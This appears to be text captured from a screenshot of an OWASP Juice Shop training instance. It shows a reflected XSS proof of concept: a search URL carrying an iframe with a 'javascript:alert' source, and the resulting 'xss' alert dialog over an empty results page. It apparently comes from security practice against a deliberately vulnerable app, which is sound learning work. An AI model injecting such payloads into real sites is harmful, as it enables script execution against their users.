 laughing-lamp-5grrjp6pxrgw3p6j-3000.app.github.dev/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
JS
OWASP Juice Shop
laughing-lamp-5grrjp6pxrgw3p6j-3000.app.github.dev
says
xss
OK
avascript:alert(`xss`)">
Account
0
Your Basket
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0